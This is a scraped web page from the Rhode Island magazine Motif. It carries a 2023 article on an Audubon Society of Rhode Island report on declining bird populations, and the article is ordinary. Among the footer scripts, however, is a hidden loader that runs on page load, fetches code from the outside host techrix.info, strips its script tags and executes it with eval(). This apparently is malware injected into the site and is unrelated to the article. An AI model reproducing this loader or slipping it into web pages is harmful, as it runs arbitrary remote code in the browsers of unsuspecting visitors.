	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/birds-in-trouble/" rel="bookmark"><time class="entry-date published" datetime="2023-02-22T12:52:50-05:00">February 22, 2023</time><time class="updated" datetime="2023-03-01T16:02:56-05:00">March 1, 2023</time></a></span>
																by						<a href="https://motifri.com/author/heather-bryant/"><span class="author vcard">Heather Bryant</span></a>
																		to					<a href="https://motifri.com/category/eco-friendly/" rel="category tag">Eco-Friendly</a>, <a href="https://motifri.com/category/more/environment/" rel="category tag">Environment</a>							</div>
			<span class="category-block Eco-Friendly">Eco-Friendly</span>
<h1 class="entry-title">Birds In Trouble: Audubon Report warns New England&#8217;s birds are in decline </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/heather-bryant/" title="Posts by Heather Bryant" rel="author">Heather Bryant</a> on February 22nd, 2023</span>
<div class="entry-content">
	<article id="post-110903" class="post-110903 post type-post status-publish format-standard has-post-thumbnail hentry category-eco-friendly category-environment tag-audubon tag-birds tag-environment">

		
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="750" height="500" src="https://www.motifri.com/wp-content/uploads/2023/02/Eastern-Bluebird-by-Pamela-Lowell.jpg" alt="" class="wp-image-110981" srcset="https://www.motifri.com/wp-content/uploads/2023/02/Eastern-Bluebird-by-Pamela-Lowell.jpg 750w, https://www.motifri.com/wp-content/uploads/2023/02/Eastern-Bluebird-by-Pamela-Lowell-300x200.jpg 300w, https://www.motifri.com/wp-content/uploads/2023/02/Eastern-Bluebird-by-Pamela-Lowell-50x33.jpg 50w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption class="wp-element-caption"><em>Eastern Bluebird photo by Pamela Lowell</em></figcaption></figure>



<p>Climate change and habitat loss are making things difficult for our local feathered friends, as revealed in a 2023 report from the Audubon Society of Rhode Island.&nbsp;&nbsp;</p>



<p>On January 28, 2023, the first&nbsp;<a href="http://asri.org/StateOfOurBirds"><em>Audubon State of Our Birds Report</em></a>&nbsp;was presented to a sold-out “Birds Across New England: The Audubon Regional Conservation Symposium” at the <strong>Audubon Nature Center and Aquarium</strong> in Bristol, Rhode Island, and revealed some shocking statistics:&nbsp;</p>



<ul class="wp-block-list">
<li>Over one-third of the birds on Audubon Refuges are experiencing long-term population declines.</li>



<li>Only a quarter of all species are showing signs of long-term increases in population.</li>



<li>Overwintering&nbsp;species are faring only slightly better, with just under one-third exhibiting declining population trends.</li>
</ul>



<p>These findings are the results of the Audubon Avian Research Initiative, developed in September 2021 to document the bird populations utilizing the nearly 9,500 acres of land managed by the Society.&nbsp;</p>



<p>This phenomenon isn’t inclusive to the Ocean State. According to a&nbsp;study published in the journal&nbsp;<em>Science</em>, the avian has declined by some 29 percent, and since 1970, North America has lost more than 2.9 billion birds.&nbsp;</p>



<p>And the biggest toll is being seen in common birds; backyard companions like sparrows and blackbirds are taking the biggest hit. According to <em>Science</em>, the greatest declines are being seen in aerial insectivores, such as barn swallows, bank swallows, chimney swifts, and species associated with grassland habitats. <em>Science</em> also explains that even invasive or introduced species are faring poorly, which suggests that the declining species aren’t being replaced by species that do better in human-altered landscapes.</p>



<p>While it might be easy to dismiss these findings as just another news scare, in truth, the health of our bird populations is inextricably linked to the human population. Famed 20th century ornithologist Roger Tory Peterson once referred to birds as an&nbsp;”ecological litmus paper,” utterly crucial to the health of numerous ecosystems. You might not know that a fifth of all birds on the Earth pollinate wildflowers and fruiting trees. Birds also disperse seeds, which contributes to habitat health. They scavenge dead and decaying organic matter, and they serve as natural control agents for agricultural and household pests.</p>



<p><strong>Dr. Charles Clarkson</strong>, Audubon’s Director of Avian Research, puts it bluntly: “We need birds more than they need us.”</p>



<p>“And we are slowly losing them from the fabric of our existence,” he continues. “Because of human population growth, the loss of natural habitat, the climate crisis and more, birds are becoming increasingly scarce.”</p>



<p>But there still is hope! “Conservation is a lengthy process,” Clarkson continues. “Stopping the decline is not going to happen overnight. But we need to get the message out now. It’s important to engage the public, not just the conservation community. The hope is that the more people that become aware of the loss of our birds, the more we can act together. Our collective actions and choices can make a real difference.”</p>



<p>In response to these findings, Audubon is starting a monitoring and management scheme to reverse the declining trends in Rhode Island’s birds. A total of nine species have been selected as “Responsibility Birds,” and receive additional monitoring to determine the steps Audubon can take to mitigate current population declines and promote local and regional population growth.</p>



<p>What can the people of Rhode Island do to help? In <em>Smithsonian Magazine</em>, Jordan Rutter of the American Bird Conservancy points out that lawns account for more than 40 million acres of land in the United States, making grass&nbsp;the biggest crop in the country. “Converting some of that to natural spaces, by growing native plants and planting trees in yards can make an impact,” the article explains. “Individuals can also contribute to bird conservation by reducing the use of pesticides in gardens and keeping cats indoors.”</p>



<p>And of course, Rhode Islanders can directly support the Audubon Society of Rhode Island. Donating to the Avian Research initiative will care for birds found in their refuges, and volunteer bird-lovers are always needed for data collection.</p>



<p><em>Visit <a href="http://www.asri.org">asri.org</a> to read the full State of the Birds report, and learn more about Audubon’s plan of action at&nbsp;<a href="http://www.asri.org/AvianResearchInitiative">asri.org/avianresearchinitiative</a>.&nbsp;</em></p>
<div class="similar_posts"><a href="https://motifri.com/author/heather-bryant/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/pvd-haunts-following-the-ghouls-and-goblins-of-the-city/"><h4>PVD HAUNTS: Following the ghouls and goblins of the city</h4></a><a href="https://motifri.com/this-looks-like-a-job-for-comic-con-iconic-stars-to-attend-ri-comic-con/"><h4>This Looks Like a Job for Comic Con!: Iconic stars to attend RI Comic Con</h4></a><a href="https://motifri.com/bonsai-bar/"><h4>Bonsai Bar: An &#8216;in-tree-guing&#8217; experience for your gift list</h4></a><a href="https://motifri.com/comiccon-beer/"><h4>Specially Drawn Beer: Proclamation brew honors RI ComicCon 2022</h4></a><a href="https://motifri.com/drink-awards/"><h4>Drink Award Winners</h4></a></div>			</article>
	<div class="entry-tags"><span class="screen-reader-text">Tags</span><a href="https://motifri.com/tag/audubon/" rel="tag">audubon</a><a href="https://motifri.com/tag/birds/" rel="tag">birds</a><a href="https://motifri.com/tag/environment/" rel="tag">environment</a></div></div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145098" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145098 data-placement="" href="https://www.ppacri.org/events/detail/clue" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/300x250_Clue.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/birds-in-trouble/?print=print#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='110903' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
